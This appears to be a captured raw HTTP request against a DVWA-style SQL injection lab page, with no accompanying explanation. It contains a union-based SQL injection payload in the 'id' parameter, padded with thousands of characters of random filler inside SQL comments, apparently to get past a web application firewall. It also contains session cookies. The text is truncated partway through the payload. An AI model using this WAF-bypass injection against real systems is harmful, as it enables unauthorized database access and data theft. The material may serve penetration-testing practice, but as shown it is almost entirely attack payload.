 POST /vulnerabilities/sqli/?Submit=Submit HTTP/1.1Host: hackrock.com:812User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 9284Origin: http://hackrock.com:812Connection: closeReferer: http://hackrock.com:812/vulnerabilities/sqli/?Submit=SubmitCookie: security_session_verify=8e11e7d561e260e3a97a6b1dc9da173b; PHPSESSID=8d2qf26p3tarqosghic3ol6j22; security=lowUpgrade-Insecure-Requests: 1id=1'union-- 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*keyZHi1W7lHugmigH9sWwZzgymQ98aI7c5KcFGGw9slO9uGSqTGkz6z4SNZ4Vsvwa9Hx7VTzmclAnhEvWTNvecIv6AmyQ1zFFTIgMGWdxPQWg66mElBlgarnYb7dZxc5F65vT3Z6N4KuMysnFKksov2l9tSRBM6egMpnfcCQgemRnkuXpIWUWQgca8n0upKFgn06URS12U3RFYKXA8Gvt3IQbqkaPgeWTF44xmtoH8m8w8HP9Z8HLId5PyZa9LqPB9yhAKqKw8oepSzlm3iRSTOkUvHad9WKbIIGZGFnp0K3B308u56qvlxzPGsiGvdginPKt5eEFpTF65iEZbLfwbrz5RWdGzqxWBqvkumieDUNeKQXWExNmVqMGNGIiPxY6kNrGlGBhdKnkG7Zb9wKYXRSAQukXWyxGDudxAGQVt47vmGQcyVAmWkiufkows5wzpmFGg8lwZHeVPBmAQ3wgOlf5DfIbWALh4gIRqDZXYxcWoikNMiGuWrOxXHThvCEgWEvy0mAVXi4ygt1bOU53gvw8TgEcWsuyQqslFb7mmX2yuRxEapCny12qKH9c73gv58HuFgUkKGPq7w9PDZ1G3q7uTBvPkO1yrNIrDyGT34pmrs1yGUmgq6e2kD7zz0tyg3TZKXgwmQaPfN5LvnL99OiXM1AHgPoz5W4aLihx4fvn0OURmx